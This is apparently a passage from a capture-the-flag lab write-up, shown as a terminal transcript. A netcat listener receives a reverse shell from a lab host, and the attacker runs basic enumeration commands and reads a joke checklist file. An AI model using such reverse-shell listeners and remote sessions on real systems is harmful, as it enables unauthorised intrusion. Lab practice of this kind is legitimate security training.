 [✗]─[wesleyvm1@ParrotOS3]─[~/Downloads]
$nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.6.123.168] from (UNKNOWN) [10.10.15.219] 47642
bash: cannot set terminal process group (1551): Inappropriate ioctl for device
bash: no job control in this shell
cage@national-treasure:~$ whoami
whoami
cage
cage@national-treasure:~$ pwd
pwd
/home/cage
cage@national-treasure:~$ ls
ls
email_backup
Super_Duper_Checklist
cage@national-treasure:~$ cat Super_Duper_Checklist
cat Super_Duper_Checklist
1 - Increase acting lesson budget by at least 30%
2 - Get Weston to stop wearing eye-liner
3 - Get a new pet octopus
4 - Try and keep current wife
5 - Figure out why Weston has this etched into his desk:
cage@national-treasure:~$